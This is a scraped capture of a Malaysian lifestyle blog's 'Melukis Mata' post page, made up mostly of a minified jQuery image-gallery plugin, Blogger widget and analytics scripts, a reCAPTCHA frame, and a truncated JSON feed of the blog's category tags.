!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>
<link href='http://padinrose.com/feeds/posts/default' rel='alternate' title='Tips, Hobi dan Motivasi' type='application/atom+xml'/>
<div id='credit-wrapper'><center><a href='http://www.blogtopsites.com/lifestyle/' target='_blank' title='Lifestyle Blogs'><img alt="Lifestyle Blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3LC-uIl8TqU2Q9ddAZW6JoyIwfYGIO1iEFQk8gWiRqSq-EZf9a6eL_j9dCITDZdvqgiYwqdeCCUgPRyNcQ3G0X-5wttp_YbK0pA=s0-d" style="border:none"></a><a href='http://clicky.com/100930110' title='Real Time Web Analytics'><img alt='Real Time Web Analytics' border='0' src='//static.getclicky.com/media/links/badge.gif'/></a>
<script src='//static.getclicky.com/js' type='text/javascript'></script>
<script type='text/javascript'>try{ clicky.init(100930110); }catch(e){}</script>
<noscript><p><img alt='Clicky' height='1' src='//in.getclicky.com/100930110ns.gif' width='1'/></p></noscript>
</center></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kA8rT4nCEdENdgQ0ARLpu-t_zaA:1769413016288';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6435907927492519525','//www.padinrose.com/2012/02/melukis-mata.html','6435907927492519525');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6435907927492519525', 'title': 'padinrose - Tips, Hobi dan Motivasi', 'url': 'https://www.padinrose.com/2012/02/melukis-mata.html', 'canonicalUrl': 'http://www.padinrose.com/2012/02/melukis-mata.html', 'homepageUrl': 'https://www.padinrose.com/', 'searchUrl': 'https://www.padinrose.com/search', 'canonicalHomepageUrl': 'http://www.padinrose.com/', 'blogspotFaviconUrl': 'https://www.padinrose.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - RSS\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6435907927492519525/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/7082779521875658434/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1154201852091701', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7082779521875658434', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s72-c/melukis+mata.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s640/melukis+mata.jpg', 'pageName': 'Melukis Mata', 'pageTitle': 'padinrose - Tips, Hobi dan Motivasi: Melukis Mata'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Melukis Mata', 'description': ' Bercuti adalah saat yang sering di nantikan baik pelajar atau pekerja. Cuti hujung minggu adalah masa emas untuk bersiar -siar bersama kelu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s640/melukis+mata.jpg', 'url': 'https://www.padinrose.com/2012/02/melukis-mata.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7082779521875658434}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-logo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-logo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top menu', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'owl-demo_jcmnigpvzy', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Best, Baguslah! Tak Best, Sabo Je Lah!', 'blogId': '6435907927492519525', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7OV4RLvV9kexUxs9yWmzOO2B08IA:1769413016288', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dkbEE4am9SsGb1cvuAeWtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769413020614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/aktiviti%20hujung%20minggu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20503
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2026-01-23T10:00:44.002+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my 